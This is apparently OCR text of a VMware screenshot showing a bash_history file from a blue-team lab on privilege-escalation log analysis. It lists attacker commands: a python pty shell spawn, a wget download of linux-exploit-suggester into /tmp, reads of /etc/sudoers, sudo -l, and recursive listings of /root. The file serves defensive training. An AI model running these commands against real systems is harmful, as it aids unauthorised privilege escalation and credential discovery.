 splunk - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2021.2-vmware-am... Windows 10 x64 - 2004 Lets ... Windows 7 x64 splunk
Activities Text Editor Aug 13 15:40
Open bash_history Save
~/Desktop/BTLO Log Analysis - Privilege Escalation
18 ls -la
19 cd /home
20 ls
21 cd /home/daniel/
22 ls -la
23 su root
24 find / -name perl*
25 find / -name python*
26 python
27 python -c 'import pty; pty.spawn("/bin/sh")'
28 find / -name gcc*
29 find / -name cc
30 echo os.system('/bin/bash')
31 cd /tmp
32 wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O les.sh
33 env
34 ps -aux
35 ps -ef | grep root
36 ls -alh /usr/bin/
37 ls -alh /sbin/
38 dpkg -l
39 ls -aRl /etc/| awk '$1 ~ /^.*r.*/'
40 crontab -l
41 ifconfig -a
42 cat /etc/network/interfaces
43 cat /etc/sysconfig/network
44 cat /etc/resolv.conf
45 iptables -L
46 lsof -i
47 tcpdump
48 last
49 cat /etc/sudoers
50 sudo -l
51 ls -ahlR /root/
52 ls -ahlR /home/
53 cat ~/.bashrc
54 cat ~/.profile
Plain Text Tab Width: 8 Ln 32
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.